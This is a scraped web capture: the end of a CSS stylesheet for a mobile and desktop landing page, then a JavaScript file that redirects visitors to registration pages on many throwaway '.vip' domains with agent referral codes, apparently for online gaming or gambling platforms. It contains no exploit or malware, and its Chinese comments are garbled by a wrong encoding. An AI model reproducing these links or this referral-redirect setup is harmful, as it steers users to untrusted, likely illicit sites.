            border-radius: 30px;
            right: -1px;
            top: -1px;
            width: 165px;
            font-weight: 600;
            text-align: center;
        }
        .swiper2{
            height: 2.9rem;
            position: absolute;
            top: 0rem;
            left: 0.4rem;
        }
        .weui-form__extra-area{
            margin-top: 0.5rem;
        }
        .bottom22{
            
            bottom: 0;
            width: 100%;
            z-index: 9999;
        }
        .app-youhui{
            font-size: 0.8rem;
            color: var(--weui-LINK);
            width: 100%;
            text-align: center;
        }
        .app-vip1{
            color: var(--weui-LINK);
            font-size: 1.1rem;
            line-height: 1.8rem;
            font-weight: 600;
        }
        .app-vip2{
            padding-top: 1rem;
            text-align: right;
            padding-right: 1.5rem;
        }
        .app-app1{
            width: 80%;
            display: block;
            margin: 0 auto;
        }
        .weui-half-screen-dialog__title{
            font-size: 1rem;
        }
        .app-app-title{
            text-align: center;
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
        }
        .weui-cell_access .weui-cell__ft.app-app-title:after{
            right: 40px;
            margin-top: -13px;
        }
        .weui-cells{
            background-color: transparent;
            margin-top: 28px;
        }
        .weui-half-screen-dialog{
            max-height: 100%;
        }
        .demo_badge_title{
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
            margin-left: 1rem;
        }
        .weui-cell_access .weui-cell__ft{
            font-size: 0.8rem;
        }
        .demo_badge_cells .weui-cell_access{
            padding-right: 2rem;
        }
        .app-zhibo {
            font-size: 0.8rem;
            color: var(--weui-FG-1);
            font-weight: 400;
            float: right;
            clear: both;
        }
        .swiper3{
            display: none;
        }
        

        .bottom {
            height: 110px;
            position: fixed;
            bottom: 0px;
            left: 0px;width: 100%;
            background: #414755;
            z-index: 99999;
        }
        .bottom-center {
            width: 1200px;height: 100%;
            margin: 0px auto;
        }
        .bottom-center-top {
            height: 70px;
            border-bottom:1px solid #333843;
            width: 100%;display: flex;justify-content: space-between;
        }
        .bottom-center-top div{
            margin-top: 20px;cursor: pointer;
        }
        .bottom-center-bottom{
            height: 49px;text-align: center;
            width: 100%;line-height: 38px;font-size:12px;color:#878ea6;
            border-top:1px solid #565d6e
        }
        .game1:hover{
            background: url("../image/gameactive1.png") center center no-repeat;
            background-size:contain ;
        }
        .game2:hover{
            background: url("../image/gameactive2.png") center center no-repeat;
            background-size:contain ;
        }
        .game3:hover{
            background: url("../image/gameactive3.png") center center no-repeat;
            background-size:contain ;
        }
        .game4:hover{
            background: url("../image/gameactive4.png") center center no-repeat;
            background-size:contain ;
        }
        .game5:hover{
            background: url("../image/gameactive5.png") center center no-repeat;
            background-size:contain ;
        }
        .game6:hover{
            background: url("../image/gameactive6.png") center center no-repeat;
            background-size:contain ;
        }
        .game7:hover{
            background: url("../image/gameactive7.png") center center no-repeat;
            background-size:contain ;
        }
        .game8:hover{
            background: url("../image/gameactive8.png") center center no-repeat;
            background-size:contain ;
        }
        .game9:hover{
            background: url("../image/gameactive9.png") center center no-repeat;
            background-size:contain ;
        }
        .game13840{
            height: 30px;min-width: 120px;
            background: url("../image/game13840.png") center center no-repeat;
            background-size:contain ;transition: 0.3s;
        }
        .game23840{
            height: 30px;min-width: 120px;
            background: url("../image/game23840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game33840{
            height: 30px;min-width: 120px;
            background: url("../image/game33840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game43840{
            height: 30px;min-width: 120px;
            background: url("../image/game43840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game53840{
            height: 30px;min-width: 120px;
            background: url("../image/game53840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game63840{
            height: 30px;min-width: 120px;
            background: url("../image/game63840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game73840{
            height: 30px;min-width: 120px;
            background: url("../image/game73840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game83840{
            height: 30px;min-width: 120px;
            background: url("../image/game83840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game93840{
            height: 30px;min-width: 120px;
            background: url("../image/game93840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game13840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game23840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game33840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game43840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game53840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game63840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game73840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game83840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game93840:hover{
            background: url("") center center no-repeat;
            background-size:contain ;
        }
        .bottom{
            display: none;
        }
        .iosMask-shadeBox,.iosMask1-shadeBox{
            z-index: 99999;
            position: relative;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            width: 600px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            background: #FFF;
            opacity: 0.9;
            border-radius: 10px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            font-size: 14px;
            font-weight: 600;
            color: #3e72fa;
            cursor: pointer;
        }
        .iosMask1-shadeBox .iosActionsheet .app-zhibo{
            font-size: 12px;
            color: #3e72fa;
            font-weight: 400;
            float: right;
            clear: both;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            text-align: left;
            padding-left: 6vw;
            font-weight: 600;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #222;
            padding-bottom: 20px;
        }
        .iosMask1-shadeBox .app-appxiazai{
            color: #3e72fa !important;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #FFF;
        }
        @media screen and (max-width: 768px){
            .app-logo{
                height: 65px;
            }
            body{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                /*background-size: auto 100%;*/
            }
        }
        @media screen and (min-width: 768px){
            .bottom{
                display: block;
            }
            .swiper{
                height: 100%;
            }
            .swiper1{
                display: none;
            }
            .swiper3{
                display: block;
            }
            .app-heder{
                height: 0;
            }
            .app-logo{
                position: absolute;
                z-index: 999;
                display: block;
                bottom: 75%;
                margin-left: 7.5%;
                width: 15%;
                height: 65px;
            }
            .swiper3{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                background-size: auto 100%;
            }
            .swiper3{
                width: 70%;
                float: right;
            }
            .app-content{
                background: #061D38;
            }
            .swiper-slide2{
                width: 100%;
                display:block;
                margin:0 auto;
            }
            .swiper-slide3{
                width:30%;
                display:block;
                margin:0 auto;
            }
            .bottom22{
                position: fixed;
                width: 30%;
                bottom: 21%;
            }
            .app-youhui{
                color: #FFF;
            }
            .weui-footer a, .weui-footer navigator{
                color: #FFF;
            }
            .app-guanwang{
                color: #FFF;
                margin: 1.5rem auto;
            }
            .app-guanwang{
                width: 15rem;
            }
            .swiper2{
                left: 0.7rem;
            }
            .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
                bottom: 20%;
            }
            .swiper-slide3{
                width: 80%;
                top: 0rem;
            }
            .weui-footer__text{
                color: #CCC;
                margin-top: 0.5rem;
            }
            .iosMask-shadeBox,.weui-mask,.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed{
                width: 30%;
            }
            .weui-actionsheet{
                bottom: 110px;
                background: #061D38;
            }
            .weui-mask.iosMask{
                background: transparent;
            }
            #js_title2,.app-app-title,.demo_badge_title{
                color: #FFF;
            }
            .weui-cell__ft,.app-zhibo{
                color: #CCC;
            }
            .weui-cell_access .weui-cell__ft:after,[class^="weui-icon-"][class^="weui-icon-"], [class^="weui-icon-"][class*=" weui-icon-"], [class*=" weui-icon-"][class^="weui-icon-"], [class*=" weui-icon-"][class*=" weui-icon-"]{
                color: #CCC;
            }
            .app-vip2{
                position: fixed;
                width: 30%;
                text-align: center;
                font-size: 0.8rem !important;
                bottom: 60%;
            }
            .weui-cells{
                margin-top: 22px;
            }
            .iosMask1-shadeBox{
                display: none;
            }
            
        }

--- FILE ---
content_type: application/javascript
request_url: http://jljdfhq.com/js/link.js?v=0.9792212563316518
body_size: 963
content:

var ybty_link = {

    kyApp:      'https://www.7yjw2z.vip:8443/55816?i_code=',// 寮€浜慉pp鍏ㄧ珯
    kyH5:       'https://www.f09130.vip:9023/entry/register55816/?i_code=',//路寮€浜慔5鎵嬫満
    kyH55:      'https://www.xhwxt4.vip:9968/entry/register38889/?i_code=',//路寮€浜慔55
    kyPc:       'https://www.kefbsf.vip:9048/register55816/?i_code=',//路寮€浜慞C WEB

    jyApp:      'https://www.s08y35.vip:6746/17864?i_code=',// 涔濇父App鍏ㄧ珯
    jyH5:       'https://www.cwyfrc.vip:9056/entry/register17864/?i_code=',// 涔濇父H5鎵嬫満
    jyH55:      'https://www.7efdx7.vip:9037/entry/register17864/?i_code=',//路涔濇父H55
    jyPc:       'https://www.a43stf.vip:9073/register17864/?i_code=',//路涔濇父PC WEB

    ky2App:     'https://www.4dcvts.vip:9056/82741?i_code=',// 鐖辨父鎴廇pp鍏ㄧ珯
    ky1H5:      'https://www.hooi5k.vip:6848/entry/register82741/?i_code=',// 鐖辨父鎴廐5鎵嬫満
    ky1H55:     'https://www.sbtjh9.vip:2701/entry/register82741/?i_code=',//路鐖辨父鎴廐55
    ky1Pc:      'https://www.sylkmz.vip:6848/register82741/?i_code=',//路鐖辨父鎴廝C WEB

    MKApp:      'https://www.2liuws.vip:9083/59021?i_code=',// MKApp鍏ㄧ珯
    MKH5:       'https://www.r09w79.vip:9048/entry/register59021/?i_code=',//路MKH5鎵嬫満
    MKPc:       'https://www.4z7d7a.vip:7988/register59021/?i_code=',// MKPC WEB
    
    XKApp:      'https://www.63heji.vip:9153/?agent_code=',// 鏄熺┖App鍏ㄧ珯
    XKH5:       'https://www.vbkyeg.vip:7700/register/?agent_code=',//路鏄熺┖H5鎵嬫満
    XKPc:       'https://www.yqa25g.vip:8899/register/?agent_code=',// 鏄熺┖PC WEB


}
var kf_link = {
    kf1:      'tencent://message/?uin=764688726&Site=www.xxxxxx.com&Menu=yes',
    kf2:       'tencent://message/?uin=鈥�+鈥�764688726鈥�+鈥�&Site=www.xxxxxx.com&Menu=yes',
}

function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(key) {
    window.open(kf_link[key]) 
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}
function devicekyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kyH5']+code);
    }else{
      window.open(ybty_link['kyPc']+code); 
    } 
}
function devicejyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['jyH5']+code);
    }else{
      window.open(ybty_link['jyPc']+code); 
    } 
}
function deviceayxRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ky1H5']+code);
    }else{
      window.open(ybty_link['ky1Pc']+code); 
    } 
}
function devicemkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['MKH5']+code);
    }else{
      window.open(ybty_link['MKPc']+code); 
    } 
}
function devicexkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['XKH5']+code);
    }else{
      window.open(ybty_link['XKPc']+code); 
    } 
}